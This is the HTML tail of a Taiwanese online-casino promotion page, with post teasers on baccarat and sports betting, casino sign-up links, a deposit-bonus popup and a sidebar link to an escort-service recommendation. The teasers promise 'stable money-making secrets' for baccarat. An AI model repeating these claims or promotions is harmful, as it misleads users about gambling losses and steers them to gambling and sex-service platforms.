				閱讀更多<span class="screen-reader-text"> 【羽球運彩怎麼玩】一球定江山！玩法大公開成為羽球賭壇大亨!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1014 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-news category-11 tag-359 tag-457 tag-582 tag-166 tag-456 tag-155 tag-159 tag-164 tag-455 tag-dcard">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/31/baccarat-instruction/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/07/Baccarat-Instruction-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【百家樂教學】不藏私大公開! 真人百家樂穩定賺錢密技都在這!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/07/Baccarat-Instruction-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-Instruction-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-Instruction-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-Instruction.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/" rel="tag">真人</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/31/baccarat-instruction/" rel="bookmark">【百家樂教學】不藏私大公開! 真人百家樂穩定賺錢密技都在這!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-31T17:26:16+08:00">2023-07-31</time><time class="updated" datetime="2023-07-31T17:26:52+08:00">2023-07-31</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>百家樂是一款流行的賭場遊戲，已經有數百年的歷史，深受全球玩家喜愛。本文將提供一個全面的線上百家樂教學指南，介紹如何玩百家樂，並提供一些提高勝率的技巧。無論您是初學者還是有經驗的玩家，本指南都將幫助您了解百家樂的規則和策略。</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/31/baccarat-instruction/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【百家樂教學】不藏私大公開! 真人百家樂穩定賺錢密技都在這!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1248 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-news category-13 tag-889 tag-890 tag-888 tag-885 tag-884 tag-880 tag-883 tag-871 tag-887 tag-886">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/09/09/volleyball-sport-lottery/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/09/Volleyball-Sport-Lottery-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【排球運彩】小咖新手班教學！入門玩法、訣竅一次搞懂！" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/09/Volleyball-Sport-Lottery-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/09/Volleyball-Sport-Lottery-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/09/Volleyball-Sport-Lottery-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/09/Volleyball-Sport-Lottery.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/09/09/volleyball-sport-lottery/" rel="bookmark">【排球運彩】小咖新手班教學！入門玩法、訣竅一次搞懂！</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-09T14:18:00+08:00">2023-09-09</time><time class="updated" datetime="2023-09-08T18:19:59+08:00">2023-09-08</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>2023 男子排球國家聯賽和女子排球國家聯賽已精彩落幕！男排由日本隊重挫義大利隊奪冠，而女排則由土耳其隊勝出。但是排球熱潮尚未結束，緊接著亞運會、巴黎奧運資格賽即將於 9 月中開戰！不想錯過任何刺激時刻，為中華隊加油！在家免費看直播熱情吶喊的同時，一邊下注排球運彩，還能多賺一筆！</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/09/09/volleyball-sport-lottery/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【排球運彩】小咖新手班教學！入門玩法、訣竅一次搞懂！</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://wu588.com/"><img loading="lazy" loading="lazy" decoding="async" width="350" height="450" src="https://star168.tw/wp-content/uploads/2023/06/star168signup.webp" alt="" class="wp-image-625" srcset="https://star168.tw/wp-content/uploads/2023/06/star168signup.webp 350w, https://star168.tw/wp-content/uploads/2023/06/star168signup-233x300.webp 233w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">最新文章</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="RV Fuying Casino" style="" srcset="https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/05/13/rv-fuying-casino/">【RV富盈娛樂城】詐騙消息滿天飛!究竟在這間娛樂城是否可以出金?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="9J CASINO" style="" srcset="https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-300x200.jpg 300w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-1024x683.jpg 1024w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-768x512.jpg 768w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/04/18/9j-casino/">九州娛樂城正式更名為【9J娛樂城】平台!老玩家回鍋拿獎金!</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Sexy Tea recommend" style="" srcset="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/03/10/sexy-tea-recommend/">【外送茶推薦】教你怎麼選優質平台!選對平台絕對是身心靈享受!</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">文章分類</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://star168.tw/category/news/">最新消息</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a>
</li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://star168.tw/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
			<div data-elementor-type="footer" data-elementor-id="1550" class="elementor elementor-1550 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4dbb66c5 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="4dbb66c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7f36ab41 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7f36ab41" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://seo1.star1688.tw/" target="_blank" tabindex="-1"><img src="https://star168.tw/wp-content/uploads/2025/11/8nig6-rk0bi.svg" class="attachment-full size-full wp-image-1518" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://seo1.star1688.tw/" target="_blank">優惠</a></h3></div></div>				</div>
				<div class="elementor-element elementor-element-1b94d75 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="1b94d75" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-book-open" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M542.22 32.05c-54.8 3.11-163.72 14.43-230.96 55.59-4.64 2.84-7.27 7.89-7.27 13.17v363.87c0 11.55 12.63 18.85 23.28 13.49 69.18-34.82 169.23-44.32 218.7-46.92 16.89-.89 30.02-14.43 30.02-30.66V62.75c.01-17.71-15.35-31.74-33.77-30.7zM264.73 87.64C197.5 46.48 88.58 35.17 33.78 32.05 15.36 31.01 0 45.04 0 62.75V400.6c0 16.24 13.13 29.78 30.02 30.66 49.49 2.6 149.59 12.11 218.77 46.95 10.62 5.35 23.21-1.94 23.21-13.46V100.63c0-5.29-2.62-10.14-7.27-12.99z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							文章						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-57d68127 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="57d68127" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://seo1.star1688.tw/" target="_blank" tabindex="-1"><img loading="lazy" width="151" height="100" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-13.webp" class="attachment-full size-full wp-image-1519" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://seo1.star1688.tw/" target="_blank">登入</a></h3></div></div>				</div>
				<div class="elementor-element elementor-element-2a46e258 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="2a46e258" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-tie" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm95.8 32.6L272 480l-32-136 32-56h-96l32 56-32 136-47.8-191.4C56.9 292 0 350.3 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-72.1-56.9-130.4-128.2-133.8z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							客服						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-6bc3e6b2 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="6bc3e6b2" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							我						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8a8083f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8a8083f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-593fb0ab elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="593fb0ab" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://star168.tw">
			<img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="attachment-full size-full wp-image-1491" alt="" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" />				</a>
											</div>
		<div class="elementor-element elementor-element-c3e109c e-con-full e-flex e-con e-child" data-id="c3e109c" data-element_type="container">
				<div class="elementor-element elementor-element-72e6a774 elementor-widget elementor-widget-image" data-id="72e6a774" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/CQ9.webp" class="attachment-large size-large wp-image-1494" alt="" />															</div>
				<div class="elementor-element elementor-element-54c36230 elementor-widget elementor-widget-image" data-id="54c36230" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/GEMINI.webp" class="attachment-large size-large wp-image-1495" alt="" />															</div>
				<div class="elementor-element elementor-element-293cde0a elementor-widget elementor-widget-image" data-id="293cde0a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/ATG.webp" class="attachment-large size-large wp-image-1496" alt="" />															</div>
				<div class="elementor-element elementor-element-644929de elementor-widget elementor-widget-image" data-id="644929de" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="200" height="200" src="https://star168.tw/wp-content/uploads/2025/11/RSG.webp" class="attachment-large size-large wp-image-1497" alt="" srcset="https://star168.tw/wp-content/uploads/2025/11/RSG.webp 200w, https://star168.tw/wp-content/uploads/2025/11/RSG-150x150.webp 150w, https://star168.tw/wp-content/uploads/2025/11/RSG-120x120.webp 120w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				<div class="elementor-element elementor-element-1f17d74e elementor-widget elementor-widget-image" data-id="1f17d74e" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="300" height="180" src="https://star168.tw/wp-content/uploads/2025/11/BNG-300x180-1.webp" class="attachment-large size-large wp-image-1498" alt="" />															</div>
				<div class="elementor-element elementor-element-3d26d680 elementor-widget elementor-widget-image" data-id="3d26d680" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="256" height="108" src="https://star168.tw/wp-content/uploads/2025/11/WG.webp" class="attachment-large size-large wp-image-1520" alt="" />															</div>
				<div class="elementor-element elementor-element-b0ab63 elementor-widget elementor-widget-image" data-id="b0ab63" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="55" height="55" src="https://star168.tw/wp-content/uploads/2025/11/WG-2.webp" class="attachment-large size-large wp-image-1521" alt="" />															</div>
				<div class="elementor-element elementor-element-36790350 elementor-widget elementor-widget-image" data-id="36790350" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/高登.webp" class="attachment-large size-large wp-image-1522" alt="" />															</div>
				<div class="elementor-element elementor-element-57915c7f elementor-widget elementor-widget-image" data-id="57915c7f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/開元.webp" class="attachment-large size-large wp-image-1523" alt="" />															</div>
				</div>
					</div>
				</div>
				</div>
		</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>優惠:</b>迎新首存大禮包！</br>首存即贈30%</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://star168.tw/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://star168.tw/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-118"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a></li>
